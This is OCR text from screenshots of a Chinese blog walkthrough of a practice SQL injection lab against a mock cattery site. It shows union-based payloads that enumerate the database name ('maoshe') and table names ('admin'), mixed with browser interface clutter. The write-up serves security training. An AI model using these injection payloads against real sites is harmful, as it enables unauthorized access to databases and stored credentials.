哔哩哔哩 ( ゜- ゜) × 【小迪安全】w × 【小迪安全】w × 写文章-CSDN × 封神台小芳_百 × (79条消息) 封神 × 封神台 - 掌控安 ×
rhiq8003.ia.aqlab.cn/index.php?id=3435 union select 1,2
百度 百度 火狐官方站点 新手上路 常用网址 京东商城 京东商城 京东商城 京东商城 京东 火狐官方站点 常用网址 Nmap: the N
首页
辛巴猫舍
XINBA CATTERY
2
CSDN @风流小小贼
(4):猜解数据库名
id = 2433 union select 1,database()
数据库名为 maoshe
哔哩哔哩 ( ゜- ゜) × 【小迪安全】w × 【小迪安全】w × 写文章-CSDN × 封神台小芳_百 × (79条消息) 封神 × 封神台 - 掌控安 ×
rhiq8003.ia.aqlab.cn/?id=2433 union select 1,database()
百度 百度 火狐官方站点 新手上路 常用网址 京东商城 京东商城 京东商城 京东商城 京东 火狐官方站点 常用网址 Nmap: the Network 天猫 微博 微博 爱淘宝 移动设备上的书签
首页
辛巴猫舍
XINBA CATTERY
maoshe
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程
CSDN @风流小小贼
(5):猜解数据表名:
id=2433 union select 1,table_name from information_schema.tables where table_schema='maoshe'
数据表名为: admin